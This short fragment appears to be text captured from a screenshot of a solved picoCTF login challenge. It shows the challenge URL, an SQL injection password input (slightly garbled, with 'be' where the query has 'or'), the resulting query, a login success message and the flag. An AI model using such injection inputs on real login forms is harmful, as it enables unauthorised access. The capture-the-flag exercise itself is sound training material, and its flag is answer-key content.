 picoCTF - picoGym Assignments
picoCTF - picoGym Challenges
jupiter.challenges.picoctf.org/proble
https://jupiter.challenges.picoctf.org/problem/29132/login.php
password: ' be 1 = 1;
SQL query: SELECT * FROM admin where password = '' or 1 = 1;'
Logged in!
Your flag is: picoCTF{3v3n_m0r3_SQL_06a9db19}